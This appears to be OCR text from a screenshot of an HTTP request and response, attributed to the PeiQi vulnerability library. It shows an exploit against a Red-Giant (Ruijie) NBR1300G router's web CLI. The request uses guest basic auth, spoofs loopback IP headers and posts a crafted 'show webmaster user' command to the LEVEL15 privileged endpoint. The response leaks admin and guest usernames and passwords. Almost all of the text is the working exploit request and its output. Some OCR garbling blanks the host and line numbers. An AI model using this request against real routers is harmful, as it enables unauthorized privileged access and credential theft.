 Request
Pretty Raw \n Actions
1 POST /WEB_VMS/LEVEL15/ HTTP/1.1
2 Host
3 Cont
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
0 Origin: http:// 099
1 Referer: http: 3099/nbr.htm
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
4 Cookie: auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest; c_name=; p_name=; p_pass=;
hardtype=NBR1300G; web-coding=gb2312; currentURL=index
5 x-forwarded-for: 127.0.0.1
6 x-originating-ip: 127.0.0.1
7 x-remote-ip: 127.0.0.1
8 x-remote-addr: 127.0.0.1
9 Connection: close
0
1 command=show webmaster
user&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Response
Pretty Raw Render \n Actions
9 <HTML>
<HEAD>
<script LANGUAGE="JavaScript">
10 <!--
11 function whisper()
12 {
document.inputform.command.focus();
}
13 //-->
14 </script>
15 <TITLE>
/WEB_VMS/LEVEL15/
</TITLE>
</HEAD>
16 <BODY onload="whisper()">
<H1>
WebCLI:
</H1>
<PRE>
<HR>
17 <FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform>
<PRE>
<INPUT TYPE=SUBMIT VALUE=Command>
<INPUT TYPE=TEXT NAME=command SIZE=60 VALUE="">
<H4>
Output
</H4>
18 <H5>
Level was: LEVEL15<P>
Mode was: /exec/<P>
Command was: show webmaster user
</H5>
<PRE>
<HR>
<OPTION>
19 webmaster level 0 username admin password guest<OPTION>
20 webmaster level 0 username guest password guest<OPTION>
21 <INPUT TYPE=HIDDEN NAME=strurl VALUE="exec">
<INPUT TYPE=HIDDEN NAME=mode VALUE=" ">
<INPUT TYPE=HIDDEN NAME=signname VALUE="Red-Giant">
</PRE>
PeiQi文库